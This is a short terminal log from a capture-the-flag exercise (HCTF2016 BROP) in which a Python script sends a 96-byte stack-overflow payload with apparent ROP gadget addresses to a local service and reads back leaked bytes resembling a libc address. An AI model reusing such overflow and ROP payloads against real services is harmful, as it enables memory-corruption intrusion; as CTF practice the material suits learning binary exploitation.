 osboxes@osboxes:~/CTF_pwn/HCTF2016_brop$ python3 get_libc_address.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[DEBUG] Received 0×27 bytes:
    b'WelCome my friend,Do you know password?'
[DEBUG] Received 0×1 bytes:
    b'\n'
[DEBUG] Sent 0×60 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  93 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000050  18 10 60 00  00 00 00 00  45 05 40 00  00 00 00 00  │··`·│····│E·@·│····│
    00000060
[*] Switching to interactive mode
[DEBUG] Received 0×7 bytes:
    00000000  a0 0a a9 66  29 7f 0a                               │···f│)··│
    00000007
\xa0
\xa9f)\x7f
[*] Got EOF while reading in interactive
$